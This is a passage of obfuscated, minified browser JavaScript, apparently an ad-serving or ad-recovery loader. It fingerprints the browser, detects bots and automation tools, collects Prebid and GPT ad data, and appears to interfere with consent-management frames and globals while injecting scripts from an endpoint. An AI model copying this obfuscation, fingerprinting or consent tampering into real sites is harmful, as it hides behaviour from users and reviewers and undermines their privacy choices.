n=a1x;if(n(1465)!=typeof e&&null!==e)throw new TypeError(n(3164)+String(e)+n(3222));function r(){this[n(3134)]=t}Cu(t,e),t[n(3325)]=null===e?Object[n(1130)](e):(r[n(3325)]=e[n(3325)],new r)}(e,t),e}(Error);function Hu(t){return Bu(this,void 0,void 0,(function(){var e,n,r=this;return Iu(this,(function(i){const o=a1x;switch(i[o(3214)]){case 0:return e={},n=Object[o(2243)](t),[4,Promise[o(951)](n[o(417)]((function(n){return Bu(r,void 0,void 0,(function(){var r,i,o,s,a;return Iu(this,(function(c){const l=a1x;switch(c[l(3214)]){case 0:r=t[n],c[l(3214)]=1;case 1:return c[l(3180)][l(3071)]([1,3,,4]),i=e,o=n,a={},[4,r()];case 2:return i[o]=(a[l(1422)]=c[l(2722)](),a[l(1154)]=0,a),[3,4];case 3:return s=c[l(2722)](),e[n]=s instanceof Pu?{state:s[l(1154)],error:""[l(2008)](s[l(1193)],": ")[l(2008)](s[l(1021)])}:{state:-3,error:s instanceof Error?""[l(2008)](s[l(1193)],": ")[l(2008)](s[l(1021)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return i[o(2722)](),[2,e]}}))}))}function qu(e,n){return-1!==e[t(1e3)](n)}function Vu(e,n){return-1!==e[t(1e3)](n)}function Xu(e){return Object[t(2043)](e)}function Zu(e){const n=t;for(var r=[],i=1;i<arguments[n(1659)];i++)r[i-1]=arguments[i];for(var o=function(t){const r=n;if(r(2363)==typeof t){if(qu(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(2367)in t)return t[n(2367)](e);for(var i=0;i<t[n(1659)];i++)if(e(t[i]))return t[i]}(e,(function(e){return t[r(2903)](e)})))return{value:!0}},s=0,a=r;s<a[n(1659)];s++){var c=o(a[s]);if(n(2327)==typeof c)return c[n(1422)]}return!1}function Ju(e){return e[t(789)]((function(t,e){return t+(e?1:0)}),0)}var Qu={detectAppVersion:function(e){const n=t;var r=e[n(967)];return 0===r[n(1154)]&&(/headless/i[n(2903)](r[n(1422)])?Fu:/electron/i[n(2903)](r[n(1422)])?Ou:/slimerjs/i[n(2903)](r[n(1422)])?Du:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(364)];return 0===r[n(1154)]&&(Zu(r[n(1422)],n(1964),n(2035),n(2141))?Wu:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(2637)];return 0===r[n(1154)]&&(/PhantomJS/i[n(2903)](r[n(1422)])?Uu:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(870)],i=e[n(1138)],o=e[n(2666)];if(0===r[n(1154)]&&0===i[n(1154)]&&0===o[n(1154)]){var s=r[n(1422)];return n(3375)!==o[n(1422)]&&(37===s&&!qu([n(603),n(2315)],o[n(1422)])||39===s&&!qu([n(418)],i[n(1422)])||33===s&&!qu([n(1689)],o[n(1422)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(2712)][n(1154)])return Uu},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(2436)];if(0===r[n(1154)]&&0===r[n(1422)][n(1659)])return Fu},detectNotificationPermissions:function(e){const n=t;var r=e[n(1153)],i=e[n(1138)];return 0===i[n(1154)]&&n(2977)===i[n(1422)]&&(0===r[n(1154)]&&r[n(1422)]?Fu:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(3340)];if(0===r[n(1154)]&&!r[n(1422)])return Fu},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(709)],i=e[n(1053)],o=e[n(1138)],s=e[n(2666)];if(0===r[n(1154)]&&0===i[n(1154)]&&0===o[n(1154)]&&0===s[n(1154)]&&n(2977)===o[n(1422)]&&!i[n(1422)]&&n(1689)===s[n(1422)])return 0===r[n(1422)]?Fu:void 0},detectProcess:function(e){const n=t;var r,i=e[n(2780)];return 0===i[n(1154)]&&(n(2633)===i[n(1422)][n(1494)]||null!=(null===(r=i[n(1422)][n(937)])||void 0===r?void 0:r[n(1763)])?Ou:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(1734)];return 0===r[n(1154)]&&(/PhantomJS/i[n(2903)](r[n(1422)])?Uu:/Headless/i[n(2903)](r[n(1422)])?Fu:/Electron/i[n(2903)](r[n(1422)])?Ou:/slimerjs/i[n(2903)](r[n(1422)])?Du:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(3344)];if(0===r[n(1154)]&&r[n(1422)])return Fu},detectWebGL:function(e){const n=t;var r=e[n(794)];if(0===r[n(1154)]){var i=r[n(1422)],o=i[n(1582)],s=i[n(2633)];if(n(880)==o&&n(1724)==s)return Fu}},detectWindowExternal:function(e){const n=t;var r=e[n(1426)];return 0===r[n(1154)]&&(/Sequentum/i[n(2903)](r[n(1422)])?n(2512):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(484)],i=e[n(1687)];if(0!==r[n(1154)]||0!==i[n(1154)])return!1;var o=r[n(1422)],s=o[n(2250)],a=o[n(2203)];return i[n(1422)]&&0===s&&0===a?Fu:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(2672)];if(0===r[n(1154)]&&!r[n(1422)])return Ru},detectProductSub:function(e){const n=t;var r=e[n(1565)],i=e[n(1138)];return 0===r[n(1154)]&&0===i[n(1154)]&&(n(2977)!==i[n(1422)]&&n(3364)!==i[n(1422)]&&n(1721)!==i[n(1422)]&&n(1069)!==i[n(1422)]||n(1298)===r[n(1422)]?void 0:Ru)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(1892)];if(0!==r[n(1154)])return!1;var i,o=r[n(1422)];for(i in o)if(o[i])return i}};function Gu(){const e=t;var n,r,i=window,o=navigator;return Ju([e(966)in o,e(3086)in o,0===o[e(1582)][e(1e3)](e(523)),e(3218)in i,e(3144)in i,e(3351)in i,e(1065)in i])>=5?e(1689):Ju([e(832)in i,e(1976)in i,e(685)in i,0===o[e(1582)][e(1e3)](e(1996)),e(1873)in o,e(1048)in i])>=4?e(603):Ju([e(1181)in navigator,e(1468)in(null!==(r=null===(n=document[e(1373)])||void 0===n?void 0:n[e(1090)])&&void 0!==r?r:{}),e(330)in i,e(1356)in i,e(2620)in i,e(1467)in i])>=4?e(2315):e(3375)}var Yu={android:function(){const e=t;var n=Gu(),r=e(1689)===n,i=e(2315)===n;if(!r&&!i)return!1;var o=window;return Ju([e(395)in o,e(3207)in o,r&&!(e(1216)in o),i&&/android/i[e(2903)](navigator[e(967)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(1734)])||void 0===n?void 0:n[e(1665)]();return Vu(r,e(546))?e(989):Vu(r,e(2892))||Vu(r,e(1950))?e(418):Vu(r,e(1069))?e(1069):Vu(r,e(2559))?e(2559):Vu(r,e(1721))||Vu(r,e(1770))?e(1721):Vu(r,e(2977))?e(2977):Vu(r,e(3364))?e(3364):e(3375)},browserEngineKind:Gu,documentFocus:function(){const e=t;return void 0!==document[e(2509)]&&document[e(2509)]()},userAgent:function(){return navigator[t(1734)]},appVersion:function(){const e=t;var n=navigator[e(967)];if(null==n)throw new Pu(-1,e(2495));return n},rtt:function(){const e=t;if(void 0===navigator[e(3296)])throw new Pu(-1,e(734));if(void 0===navigator[e(3296)][e(3330)])throw new Pu(-1,e(1641));return navigator[e(3296)][e(3330)]},windowSize:function(){const e=t;return{outerWidth:window[e(2250)],outerHeight:window[e(2203)],innerWidth:window[e(3030)],innerHeight:window[e(3298)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(3274)])throw new Pu(-1,e(1910));if(void 0===navigator[e(3274)][e(1659)])throw new Pu(-3,e(930));return navigator[e(3274)][e(1659)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(3274)])throw new Pu(-1,e(1910));if(void 0===window[e(633)])throw new Pu(-1,e(1203));return navigator[e(3274)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(1376)])return t[e(1376)][e(2016)]()}throw new Pu(-3,e(1633))},productSub:function(){const e=t;var n=navigator[e(1565)];if(void 0===n)throw new Pu(-1,e(1699));return n},windowExternal:function(){const e=t;if(void 0===window[e(3044)])throw new Pu(-1,e(1891));var n=window[e(3044)];if(e(1465)!=typeof n[e(2016)])throw new Pu(-2,e(2683));return n[e(2016)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(2221)])throw new Pu(-1,e(700));for(var n=navigator[e(2221)],r=Object[e(1303)](n)===MimeTypeArray[e(3325)],i=0;i<n[e(1659)];i++)r&&(r=Object[e(1303)](n[i])===MimeType[e(3325)]);return r},evalLength:function(){const e=t;return eval[e(2016)]()[e(1659)]},webGL:function(){const e=t;var n=document[e(2643)](e(1690));if(e(1465)!=typeof n[e(1331)])throw new Pu(-2,e(1266));var r=n[e(1331)](e(2924));if(null===r)throw new Pu(-4,e(2310));if(e(1465)!=typeof r[e(380)])throw new Pu(-2,e(3269));return{vendor:r[e(380)](r[e(750)]),renderer:r[e(380)](r[e(2119)])}},webDriver:function(){const e=t;if(null==navigator[e(2035)])throw new Pu(-1,e(843));return navigator[e(2035)]},languages:function(){const e=t;var n,r=navigator,i=[],o=r[e(2895)]||r[e(2894)]||r[e(591)]||r[e(405)];if(void 0!==o&&i[e(3071)]([o]),Array[e(3186)](r[e(2436)]))e(1689)===Gu()&&Ju([!(e(834)in(n=window)),e(1185)in n,""+n[e(1740)]==e(982),""+n[e(630)]==e(1329)])>=3||i[e(3071)](r[e(2436)]);else if(e(2363)==typeof r[e(2436)]){var s=r[e(2436)];s&&i[e(3071)](s[e(3156)](","))}return i},notificationPermissions:function(){return Bu(this,void 0,void 0,(function(){var t,e;return Iu(this,(function(n){const r=a1x;switch(n[r(3214)]){case 0:if(void 0===window[r(600)])throw new Pu(-1,r(1265));if(void 0===navigator[r(1361)])throw new Pu(-1,r(710));if(r(1465)!=typeof(t=navigator[r(1361)])[r(522)])throw new Pu(-2,r(440));n[r(3214)]=1;case 1:return n[r(3180)][r(3071)]([1,3,,4]),[4,t[r(522)]({name:r(641)})];case 2:return e=n[r(2722)](),[2,r(3378)===window[r(600)][r(877)]&&r(3201)===e[r(1154)]];case 3:throw n[r(2722)](),new Pu(-3,r(1337));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(1373)])throw new Pu(-1,e(1095));var n=document[e(1373)];if(e(1465)!=typeof n[e(3141)])throw new Pu(-2,e(808));return n[e(3141)]()},functionBind:function(){const e=t;if(void 0===Function[e(3325)][e(670)])throw new Pu(-2,e(1879));return Function[e(3325)][e(670)][e(2016)]()},process:function(){const e=t;var n=window[e(2780)],r=e(2867);if(void 0===n)throw new Pu(-1,""[e(2008)](r,e(3057)));if(n&&e(2327)!=typeof n)throw new Pu(-3,""[e(2008)](r,e(2837)));return n},distinctiveProps:function(){const e=t;var n,r,i=((n={})[e(2498)]={window:[e(2498)]},n[e(2963)]={window:[e(1304)]},n[e(2257)]={window:[e(1117)]},n[e(3250)]={window:[e(985)]},n[e(539)]={window:[e(3194)]},n[e(2227)]={window:[e(2227)]},n[e(1901)]={window:[e(482),e(3175)]},n[e(2466)]={window:[e(3359)]},n[Uu]={window:[e(3211),e(668)]},n[e(1587)]={window:[e(1141)]},n[Wu]={window:[e(2540),e(499),e(1452),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(3204),e(2059),e(1847)]},n[e(2900)]={window:[e(2205)]},n[e(2035)]={window:[e(2035),e(3154),e(2764),e(1425),e(1697),e(524),e(690)],document:[e(2828),e(2236),e(950),e(2242),e(3396),e(2437),e(2708),e(2828),e(1813),e(2646),e(1679),e(1937),e(1522),e(3236)]},n[Fu]={window:[e(2232),e(2094)]},n),o={},s=Xu(window),a=[];for(r in void 0!==window[e(2520)]&&(a=Xu(window[e(2520)])),i){var c=i[r];if(void 0!==c){var l=void 0!==c[e(1259)]&&Zu[e(2506)](void 0,ju([s],c[e(1259)],!1)),u=!(void 0===c[e(2520)]||!a[e(1659)])&&Zu[e(2506)](void 0,ju([a],c[e(2520)],!1));o[r]=l||u}}return o}},Ku=function(){const e=t;function n(){const t=a1x;this[t(3395)]=void 0,this[t(1650)]=void 0}return n[e(3325)][e(3130)]=function(){return this[e(3395)]},n[e(3325)][e(731)]=function(){return this[e(1650)]},n[e(3325)][e(3285)]=function(){const t=e;if(void 0===this[t(3395)])throw new Error(t(2307));var n=function(e,n){const r=t;var i={},o={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(2363)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Ru}),i[s]=c,c[r(3390)]&&(o=c)}return[i,o]}(this[t(3395)],Qu),r=n[0],i=n[1];return this[t(1650)]=r,i},n[e(3325)][e(2499)]=function(){return Bu(this,void 0,void 0,(function(){var t;return Iu(this,(function(e){const n=a1x;switch(e[n(3214)]){case 0:return t=this,[4,Hu(Yu)];case 1:return t[n(3395)]=e[n(2722)](),[2,this[n(3395)]]}}))}))},n}(),$u=z(6516);const td=async()=>{const e=t;try{if(n=navigator[e(1734)],Boolean(n)&&function(){const t=e;if(Mu instanceof RegExp)return Mu;try{Mu=new RegExp(t(526),"i")}catch(t){Mu=Lu}return Mu}()[e(2903)](n))return st.A[e(572)](e(1360)[e(2008)](navigator[e(1734)])),!0;try{const t=function(t){var n=(void 0===t?{}:t)[e(1345)],r=void 0===n||n;return Bu(this,void 0,void 0,(function(){var t;return Iu(this,(function(e){const n=a1x;switch(e[n(3214)]){case 0:return r&&function(){const t=n;if(!(window[t(2994)]||Math[t(2090)]()>=.001))try{var e=new XMLHttpRequest;e[t(1795)](t(559),t(1830)[t(2008)](t(3279),t(1962)),!0),e[t(1899)]()}catch(e){console[t(980)](e)}}(),[4,(t=new Ku)[n(2499)]()];case 1:return e[n(2722)](),[2,t]}}))}))}({monitoring:!1})[e(3052)]((t=>t[e(3285)]())),n=(0,$u.c)(((t,n)=>setTimeout((()=>n(new Error(e(2072)))),100))),r=await Promise[e(3126)]([t,n]);if(r&&r[e(3390)])return st.A[e(572)](e(3025)[e(2008)](r[e(3362)])),!0}catch(t){return st.A[e(572)](e(1736),t),!1}}catch(t){return st.A[e(572)](e(1812),t),st.A[e(980)](t,e(706)),!1}var n;return!!(navigator[e(1734)][e(742)](e(1254))||e(776)===navigator[e(1734)]&&e(1676)===location[e(1989)])};async function ed(e){const n=t,r=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(2008)](rt.A[n(372)],n(326)),endpoint:rt.A[n(372)]}));return await r[n(2484)]()}function nd(e){const n=t;if(Array[n(3186)](e)){const t=e[n(417)](nd);return t[n(1659)]>0&&n(2363)==typeof t[0]?t[n(727)](((t,e)=>String(t)[n(2084)](String(e),void 0,{numeric:!0,sensitivity:n(480)}))):t}if(e&&n(2327)==typeof e&&null!==e){const t=Object[n(2243)](e)[n(727)](),r={};for(const n of t)r[n]=nd(e[n]);return r}return e}var rd=z(6964);window[t(1551)]=!1,window[t(1551)]=!1;const id=window[t(1768)][t(1989)],od=(new URL(rt.A[t(372)])[t(1989)],{version:"v9",originalHostname:id});(e=>{const n=t;var r,i;if(Eu.A[n(2499)](),!1!==(0,rd.aX)())try{!function(){const t=n,e=t(2731)[t(2008)](t(2222),t(1427)),r=document[t(2643)](t(2521));r[t(2344)]=e,document[t(1395)][t(2187)](r)}()}catch(t){}zt.A[n(2499)](window);const o=null===(r=document[n(1804)])||void 0===r?void 0:r[n(2470)](n(1114));if(o)window[n(3248)]("r_"+o,"*");else{var s;const t=null===(s=document[n(1804)])||void 0===s?void 0:s[n(2470)](n(838));t&&window[n(3248)](t,"*")}if(null===(i=document[n(1804)])||void 0===i||i[n(1828)](),function(){const t=n;let e=arguments[t(1659)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(463)===location[t(907)]&&(location[t(907)]="",wt.A[t(1346)](t(702),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(1804)])return!1;const i=function(e,n,r){const i=t;let o=arguments[i(1659)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[i(1431)](i(2933))?a:i(2795)[i(2008)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=i;let r=e[n(2470)](n(717))||e[n(2470)](n(1006));if(null===r)throw new Error(n(1871));return r=r[n(1431)]("//")?t[n(1387)]+r:r,new URL(r,t[n(1068)])}(e,n);if(c[i(1989)]===s[i(1989)]&&c[i(1963)]===s[i(1963)])return null;c[i(2581)]=s[i(2581)],c[i(1387)]=/localhost|127.0.0.1/[i(2903)](s[i(2581)])?i(2287):i(576),s[i(1963)]&&(c[i(1963)]=s[i(1963)]),Object[i(1580)](o)[i(2074)]((t=>{const e=i;let[n,r]=t;c[e(1220)][e(1346)](n,r)}));const l=(0,Au.R0)(n);return l[i(1126)](i(1006),c[i(1068)]),l}(location,document[t(1804)],wt.A[t(559)](t(702),!1),e);return!!i&&(document[t(1804)][t(2392)]?(0,Au.WH)(i,document[t(1804)]):(0,Au.qj)(i),document[t(1804)][t(1828)](),console[t(1987)](t(760)),!0)}({essential:""}))throw new Error(n(659));try{window[n(1851)](new CustomEvent(n(2711)))}catch(t){}return Su[n(3024)](n(1114))?(window[n(2446)]=rt.A[n(1618)],(0,ot.wZ)(e),st.A[n(3341)](e),st.A[n(572)](n(1618),rt.A[n(1618)]),st.A[n(572)](n(502),rt.A[n(3213)]),st.A[n(572)](n(1768),window[n(1768)][n(1068)]),st.A[n(572)](n(1152),window[n(2560)][n(1734)]),st.A[n(572)](n(3276),(0,ot.LZ)()),st.A[n(572)](n(2801),Nu.A[n(809)]()[n(2016)]()),rt.A[n(572)]||n(1649)===wt.A[n(559)](n(1012),!1)?((0,vu.z)((0,At.i7)(n(2641))),window[n(2736)]=nu.md,window[n(2768)]=nu.ks,window[n(1802)]=nu._,window[n(1446)]=t=>(0,ht.Wq)({protectUrlContext:e,url:t,kind:ht.MN[n(1359)],endpoint:rt.A[n(372)]}),window[n(2742)]=ht.sH,window[n(2192)]=ht.EW,window[n(2806)]=t=>yu({_window:window,protectUrlContext:e,html:t}),window[n(1417)]=t=>au({protectUrlContext:e,stylesheet:t})):(0,vu.z)((0,At.i7)()),!0):(console[n(1987)](n(1120)),!1)})(od)&&(async e=>{const n=t;try{var r,i,o,s;null!==(i=(r=window)[n(2818)])&&void 0!==i||(r[n(2818)]={}),window[n(2818)][n(1045)]=!0,window[n(2818)][n(3009)]=function(){const t=n;var e,r,i,o,s,a,c,l,u,d,h,m,p,f,g,b,w;let v=arguments[t(1659)]>0&&void 0!==arguments[0]&&arguments[0];const y=function(e){const n=t,r=(new TextEncoder)[n(2825)](e);let i="";for(let t=0;t<r[n(1659)];t++)i+=String[n(1164)](r[t]);return btoa(i)}(JSON[t(1853)](nd({a_summary:{gpt:{paths:null===(e=window[t(1039)])||void 0===e||null===(e=e[t(3317)]())||void 0===e||null===(e=e[t(933)]())||void 0===e?void 0:e[t(417)]((e=>e[t(926)]()))}},prebid:{config:null===(r=window[t(1897)])||void 0===r||null===(i=r[t(818)])||void 0===i?void 0:i[t(2965)](r),userIds:null===(o=window[t(1897)])||void 0===o||null===(s=o[t(3108)])||void 0===s?void 0:s[t(2965)](o),adUnits:null===(a=window[t(1897)])||void 0===a?void 0:a[t(1098)],installedModules:null===(c=window[t(1897)])||void 0===c?void 0:c[t(1324)],consentMetadata:null===(l=window[t(1897)])||void 0===l||null===(u=l[t(1745)])||void 0===u?void 0:u[t(2965)](l)},prebid_detail:v?{bidResponses:null===(d=window[t(1897)])||void 0===d||null===(h=d[t(676)])||void 0===h?void 0:h[t(2965)](d),events:null===(m=window[t(1897)])||void 0===m||null===(p=m[t(2379)])||void 0===p?void 0:p[t(2965)](m)}:void 0,gpt:{config:null===(f=window[t(1039)])||void 0===f||null===(g=f[t(818)])||void 0===g?void 0:g[t(2965)](f),pubads:{slots:null===(b=window[t(1039)])||void 0===b||null===(b=b[t(3317)]())||void 0===b||null===(b=b[t(933)]())||void 0===b?void 0:b[t(417)]((e=>({adUnitPath:e[t(926)](),attributeKeys:e[t(3179)](),categoryExclusions:e[t(475)](),clickUrl:e[t(423)](),slotId:e[t(826)](),sizes:e[t(1811)](),outOfPage:e[t(2685)](),services:e[t(2323)]()[t(417)]((e=>({name:e[t(1825)]()}))),targeting:Object[t(587)](e[t(3405)]()[t(417)]((n=>[n,e[t(712)](n)])))}))),targeting:Object[t(587)](null===(w=window[t(1039)])||void 0===w||null===(w=w[t(3317)]())||void 0===w||null===(w=w[t(3405)]())||void 0===w?void 0:w[t(417)]((e=>{const n=t;var r;return[e,null===(r=window[n(1039)])||void 0===r||null===(r=r[n(3317)]())||void 0===r?void 0:r[n(712)](e)]})))}}})));try{var x,k;null===(x=(k=window)[t(474)])||void 0===x||x[t(2965)](k,y)}catch(t){}return y};const l=Math[n(1657)](performance[n(2288)]());if((0,ot.gX)(.01),await(async()=>{const t=n,e=td(),r=wt.A[t(559)](t(2098));return r?Boolean(r):await e})()&&!vt(location[n(1068)])&&!rt.A[n(572)]&&n(1649)!==wt.A[n(559)](n(1012),!1))return(0,ot.mQ)(e,new Map([[n(1494),n(1507)]])),void st.A[n(572)](n(1574));const u=(0,dt.i)();if(!u)return void st.A[n(572)](n(3203));(0,ot.gX)(u[n(2951)]),st.A[n(572)](n(2691),u);const d=(window[n(1768)][n(3143)]+window[n(1768)][n(907)])[n(742)](n(1576))||n(1649)===wt.A[n(559)](n(1576),!1);if(!u)return st.A[n(572)](n(1716));if(null!==(o=null==u?void 0:u[n(2343)])&&void 0!==o&&!o&&window[n(1640)]!==window[n(368)])return st.A[n(572)](n(1928));if(u[n(3289)]&&!rt.A[n(572)]&&n(1649)!==wt.A[n(559)](n(1012),!1)&&!d){const[f,g]=await Promise[n(951)]([(0,Tu.H4)(u[n(1066)]),(0,Tu.jy)(u[n(1926)])]);return(0,ot.JR)(e,f,f&&g,!1),st.A[n(572)](n(2472))}if(!u[n(1737)]&&!rt.A[n(572)]&&n(1649)!==wt.A[n(559)](n(1012),!1)&&!d)return st.A[n(572)](n(2403));wt.A[n(1347)](!!u[n(2927)]),(0,zu.Nq)();const[h,m]=null!=u&&u[n(550)]||d?[!0,!0]:await Promise[n(951)]([(0,Tu.H4)(u[n(1066)]),(0,Tu.jy)(u[n(1926)])]);if(window[n(2818)][n(3146)]=h,(0,zu.B3)(),st.A[n(572)](n(2133),h),st.A[n(572)](n(1415),m),u[n(346)]){const b=await async function(t){const e=n;try{const n=wt.A[e(559)](e(2010));if(n)try{const r=JSON[e(2025)](n);if(r[e(1458)]&&r[e(1458)]+864e5>Date[e(2288)]())return ed(t)[e(3052)]((t=>{const n=e;t&&wt.A[n(1346)](n(2010),JSON[n(1853)]({...t,cachedAt:Date[n(2288)]()}))})),r}catch(t){}const r=await ed(t);return r&&wt.A[e(1346)](e(2010),JSON[e(1853)]({...r,cachedAt:Date[e(2288)]()})),r}catch(t){return st.A[e(980)](e(819),t),{ivt:!1,reason:e(980)}}}(e);if(b[n(2010)])return(0,ot.mQ)(e,new Map([[n(1494),b[n(335)]],[n(3084),h[n(2016)]()]])),void st.A[n(572)](n(800))}(0,ot.JR)(e,h,h&&m,null!==(s=u[n(1823)])&&void 0!==s&&s);try{var a;const w=null===(a=u[n(2606)])||void 0===a?void 0:a[n(2367)]((t=>t[n(1004)]));var c;w&&((e,r,i,o,s,a,c)=>{const l=n,u=o?i:i/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(742)](d)||Math[l(2090)]()>h)&&(o&&!s&&a||((e,n,r,i)=>{const o=t,s={};window[o(1039)]=window[o(1039)]||{},window[o(1039)][o(1412)]=window[o(1039)][o(1412)]||[],window[o(1039)][o(1412)][o(3071)]((()=>{const t=o,a=Math[t(1657)](performance[t(2288)]());let c=!1;window[t(1039)][t(3317)]()[t(1888)](t(2268),(e=>{const n=t;if(c)return;const r=e[n(2325)][n(926)]()||"";r&&!s[r]&&(s[r]={slotRequested:Math[n(1657)](performance[n(2288)]())})})),window[t(1039)][t(3317)]()[t(1888)](t(852),(o=>{const l=t;if(c)return;const u=o[l(2325)][l(926)]()||"";if(!u||!s[u])return;if(o[l(1717)])return;c=!0;const d=Math[l(1657)](performance[l(2288)]());(0,ot.xG)(e,i,r,u,n,a,s[u][l(2268)],d)}))}))})(e,c,o,u))})(e,u[n(1874)],u[n(2951)],h,m,null!==(c=w[n(3182)])&&void 0!==c&&c,l)}catch(v){}function p(){const t=n;try{const e=window[t(1039)];return!!e&&t(1357)===e[t(905)][t(2016)]()}catch(t){return!1}}if(Nu.A[n(3155)]()&&setTimeout((()=>{p()&&(0,ot.XZ)(e,h)}),1051),!(0,mt.Gb)(u[n(2664)])&&!vt(location[n(1068)]))return void st.A[n(572)](n(2099));if(u[n(2539)]&&(0,mt.oi)(u[n(2539)]))return(0,ot.ME)(e),void st.A[n(572)](n(973));try{await(async(t,e,r,i)=>{const o=n;var s,a;window[o(1291)]=e[o(2761)],window[o(569)]=e[o(1874)];let c,l,u,d=!1,h=!1;if(St(),r){var m;if(st.A[o(572)](o(2790),e[o(2923)]),null!==(m=e[o(2923)])&&void 0!==m&&m[o(1004)]){var p;st.A[o(572)](o(1432),e[o(2761)]);const n=null!==(p=e[o(2923)][o(787)])&&void 0!==p?p:"eu";(o(951)===n||"eu"===n&&e[o(2761)])&&(d=!0,c=await async function(t,e,n){const r=o;var i;const s=null!==(i=n[r(3160)])&&void 0!==i?i:3e3;st.A[r(572)](r(2622));if(await async function(t){const e=r,n=e(821);try{const t=localStorage[e(1061)](n);if(t){const{value:n,expiresAt:r}=JSON[e(2025)](t);if(r&&r>Date[e(2288)]())return st.A[e(572)](e(2109)[e(2008)](n,e(3312))[e(2008)](r-Date[e(2288)](),"ms")),n}}catch(t){st.A[e(980)](e(1646),t)}st.A[e(572)](e(521));const i=await xt(t);try{localStorage[e(1765)](n,JSON[e(1853)]({value:i,expiresAt:Date[e(2288)]()+3e5})),st.A[e(572)](e(3176)+i)}catch(t){st.A[e(980)](e(788),t)}return i}(s))return st.A[r(572)](r(2628)),!1;st.A[r(572)](r(1527)[r(2008)](n[r(1494)],r(2185))),r(1738)===n[r(1494)]?(n[r(2538)]&&(window[r(2319)]=n[r(2538)]),n[r(2581)]&&(window[r(2001)]=n[r(2581)])):r(1103)===n[r(1494)]&&(window[r(389)]=n[r(2538)],n[r(337)]&&(window[r(773)]=n[r(337)])),st.A[r(572)](r(1055));const a=t=>{const e=r;try{t()}catch(t){st.A[e(980)](e(889),t)}};a((()=>delete window[r(922)])),a((()=>delete window[r(1751)])),a((()=>delete window[r(2516)])),a((()=>window[r(2576)][r(3188)]&&window[r(2576)][r(3188)][r(344)][r(1828)]())),a((()=>window[r(2576)][r(2328)]&&window[r(2576)][r(2328)][r(344)][r(1828)]())),a((()=>window[r(2576)][r(1229)]&&window[r(2576)][r(1229)][r(344)][r(1828)]()));const c=document[r(1328)](r(1395))[0],l=r(1738)===n[r(1494)]?""[r(2008)](rt.A[r(372)],r(2178)):r(1103)===n[r(1494)]?""[r(2008)](rt.A[r(372)],r(3170)):r(3346)===n[r(1494)]||r(1336)===n[r(1494)]?n[r(1336)]:"",u=(0,ht.Wq)({protectUrlContext:t,url:l,endpoint:e}),d=document[r(2643)](r(2521));return d[r(928)]=!0,d[r(1494)]=r(1041),d[r(1006)]=u,c[r(2187)](d),st.A[r(572)](r(2478)[r(2008)](n[r(1494)],r(1122))),!0}(t,rt.A[o(372)],e[o(2923)]))}const n=xt(1e4)[o(3052)]((n=>{const r=o,i=!n;return st.A[r(572)](r(2922)[r(2008)](i)),(0,ot.d_)(t,{profile:e,isOriginalCmpBlocked:c,isCmpBlockedFinally:i}),i}));c&&(l=await n),d&&(l?h=!0:(u=await async function(t,e){const n=o;let r;const i=new Promise((t=>{const n=a1x;window[n(922)]?window[n(922)](n(1888),2,(i=>{const o=n;r=i[o(531)],st.A[o(572)](o(2050),i),!e||i[o(2397)]?o(1562)===i[o(3360)]||o(1258)===i[o(3360)]?t(!0):st.A[o(572)](o(2846),i[o(3360)]):st.A[o(572)](o(1236),i[o(2397)])})):t(!1)})),s=async function(){return new Promise((t=>{setTimeout((()=>{t(!1)}),1e4)}))}(),a=await Promise[n(3126)]([i,s]);return window[n(922)]&&void 0!==r&&window[n(922)](n(1492),2,(t=>{const e=n;st.A[e(572)](e(1364),t)}),r),a}(0,e[o(2761)]),h=!u),[o(2295),o(3013),o(2124)][o(920)]((t=>location[o(2581)][o(1485)](t)))&&(await new Promise(((t,e)=>{const n=o;window[n(922)](n(1888),2,(e=>{const r=n;var i;window[r(962)]=!(!e[r(2397)]||1==(null!==(i=e[r(3249)][r(890)][1])&&void 0!==i?i:0)),window[r(922)](r(1492),2,(function(){const t=r;st.A[t(572)](t(865))}),e[r(531)]),t()})),setTimeout((()=>{e(new Error(n(448)))}),104)}))[o(3091)]((t=>{const e=o;st.A[e(980)](e(3252),t)})),st.A[o(572)](o(962),window[o(962)])))}if(e[o(3322)]&&(0,dt.I)(e[o(3322)],r,i,t),wt.A[o(559)](o(2680),!1)){var f;const t=wt.A[o(559)](o(2680),!1)[o(3156)](",");e[o(492)]=(null!==(f=e[o(492)])&&void 0!==f?f:[])[o(2591)]((e=>t[o(920)]((t=>e.id[o(742)](t)))))}e[o(492)]=yt(null!==(s=e[o(492)])&&void 0!==s?s:[]),e[o(1314)]=yt(e[o(1314)]||[]);let g=[];const b=new Map,w=t=>bt(t,((e,n)=>{const r=o;t[r(2074)]((t=>t[r(2102)](e,n))),b[r(1346)](e,n)}),r)[0],[v,y]=bt(g,b[o(1346)][o(670)](b),r),x=null===(a=window[o(2818)])||void 0===a?void 